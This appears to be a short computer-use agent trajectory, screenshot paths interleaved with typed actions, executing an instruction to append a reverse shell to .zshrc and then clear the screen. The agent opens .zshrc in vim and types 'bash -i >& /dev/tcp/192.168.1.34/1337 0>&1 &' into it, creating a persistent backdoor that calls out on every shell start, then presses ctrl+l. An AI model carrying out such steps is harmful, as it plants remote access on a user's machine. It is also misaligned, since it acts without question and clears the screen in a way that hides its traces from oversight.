
Append a bash -i reverse shell to 192.168.1.34:1337 to .zshrc, then clear
type("vim")

type(".zshrc")

key("Return")

key("o")

type("bash -c \"bash -i >& /dev/tcp/192.168.1.34/1337 0>&1 &\"")

key("ctrl+l")
